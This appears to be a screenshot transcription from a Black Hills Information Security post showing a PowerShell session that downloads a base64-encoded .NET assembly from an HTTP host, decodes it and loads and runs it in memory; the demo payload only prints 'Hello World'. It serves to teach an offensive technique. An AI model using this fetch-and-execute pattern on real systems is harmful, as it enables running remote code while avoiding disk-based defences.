 Fetch from HTTP, Create Object, Profit
PS C:\> $p = $wc.DownloadString("http://10.20.1.162/cl1.b64")
PS C:\> $a = [System.Convert]::FromBase64String($p)
PS C:\> [System.Reflection.Assembly]::Load($a)
GAC    Version    Location
---    -------    --------
False  v4.0.30319
: Project: ClassLibrary1, Configuration: Debug Any CPU ------
:\Users\jsthyer\Projects\ClassLibrary1\bin\Debug\ClassLibrary1.dll
PS C:\> $z = New-Object ClassLibrary1.Class1
PS C:\> $z.Invoke()
Hello World! I am an assembly.
BLACK HILLS
Information Security
© Black Hills Information Security
@BHInfoSecurity